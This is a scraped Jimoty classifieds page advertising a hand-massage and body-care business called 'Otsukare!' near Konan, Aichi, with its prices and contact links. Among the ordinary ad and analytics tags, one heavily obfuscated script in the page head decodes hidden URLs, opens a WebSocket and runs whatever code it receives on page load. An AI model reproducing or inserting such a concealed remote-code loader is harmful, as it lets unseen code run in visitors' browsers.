

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/aichi/ser-mas/article-yoiem
body_size: 142984
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />


<title>整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 (オツカレ！（手もみ）) 江南の整体の無料広告・無料掲載の掲示板｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】身体の歪みが気になって・・・。整体に行くべきか。でも、マッサ… (オツカレ！（手もみ）) 江南の整体の無料広告・無料掲載の掲示板｜ジモティー' name='description' />
<meta content='江南,整体,無料広告,無料掲載,サービス,掲示板,ジモティー' name='keywords' />
<meta content='整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 (オツカレ！（手もみ）) 江南の整体の無料広告・無料掲載の掲示板｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】身体の歪みが気になって・・・。整体に行くべきか。でも、マッサ… (オツカレ！（手もみ）) 江南の整体の無料広告・無料掲載の掲示板｜ジモティー' property='og:description' />
<meta content='https://jmty.jp/aichi/ser-mas/article-yoiem
' property='og:url' />
<meta content='https://cdn.jmty.jp/articles/images/6382d7d274ddfe2f237e2f40/slide_00BF2E6E-E813-4144-8754-10859A20D8AE.jpg
' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】身体の歪みが気になって・・・。整体に行くべきか。でも、マッサ… (オツカレ！（手もみ）) 江南の整体の無料広告・無料掲載の掲示板｜ジモティー' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="U4RL/XAQSXzUv1bZU7ApLFAnmFyPy1d8dxhG2u1p4UYWFMbz8yPooYWeXXvoyrff853w7YWa6R3qvar9nlwyeA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'articleClose': false,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/validate_error-e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/jquery.lightbox-8cd9096f0e09b28175abb57f7c7507fb41a686d3b14bdeb76bd88bd1a005f531.css" />
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/verification_pop_up-ffac3bf669538dc02f562393415da00d17e30798d8e17393245caf86567752a7.css" />
<link rel="canonical" href="https://jmty.jp/aichi/ser-mas/article-yoiem" />
<link href="https://jmty.jp/s/aichi/ser-mas/article-yoiem" rel="alternate" type="text/html" media="only screen and (max-width: 640px)" />
<script src="https://cdn.jmty.jp/assets/articles/show-dd056b5018703a56a90710d74fa9702877e3aac2f239c3173cc354152725f3d4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_show-709f0d214aed33962462e52bc0233711241deeb12fdbe690ea5e991460792bdb.js"></script>
<script src="https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js"></script>
<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function () {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>


<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [[120, 240], [236, 600], [120, 600], [160, 600],[300, 600]], 'div-gpt-ad-1498040218147-2').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['ser']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<script type="application/ld+json">{"@context":"http://schema.org/","@type":"LocalBusiness","name":"整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】","address":"江南市、美濃加茂市","openingHours":"","image":"https://cdn.jmty.jp/articles/images/6382d7d274ddfe2f237e2f40/slide_00BF2E6E-E813-4144-8754-10859A20D8AE.jpg","description":"\r\n【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】\r\n\r\n\r\n身体の歪みが気になって・・・。\r\n\r\n整体に行くべきか。\r\n\r\nでも、マッサージもして欲しい・・・。\r\n\r\nそんな時には60分2,800円のリーズナブルリラクゼーション！　「オツカレ！(^O^)／」\r\n\r\nバキボキしない\r\n強もみしない\r\n\r\nゆったりリラックスしながら、気づけば全身が整ってらくらくスッキリ！＼(^o^)／\r\n\r\n\r\nお気軽にお電話くださいね。\r\n\r\n\r\n\r\n\r\n\r\n【情報確認】https://ameblo.jp/momiccotaro/\r\n\r\n【メニュー\u0026料金表】https://ameblo.jp/momiccotaro/entry-12716012268.html\r\n\r\n【ウェブ受付票／日本語のみ】https://ws.formzu.net/dist/S182763122/\r\n\r\nオツカレ！【専用駐車場】 https://maps.app.goo.gl/Nsosn6NE5cHkf8gK9?g_st=ic  〒504-0925 岐阜県各務原市松本町２丁目７９ー１\r\n\r\nLINE公式アカウント　https://line.me/R/ti/p/%40rti7801o\r\n\r\n【空き時間情報】https://linevoom.line.me/user/_dQh0J50LLUg2A-nVWcv3P8TbhFSuW2s4X_LXLe8\r\n\r\n\r\n#整体なのにリラックス　#整体なのにしっかり手もみ　#整体なのにヘッドマッサージ　#整体なのにフットマッサージ　#整体なのに全日本ストレッチング普及協会　#整体なのに気持ち良い　#整体なのに　#整体なのに血流促進　#整体なのにマッサージ　#整体なのに運動教室　#整体なのに柔軟体操"}</script>

</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】
</div>
<div class='p-header-h1-supplement'>
... ボディケア

</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
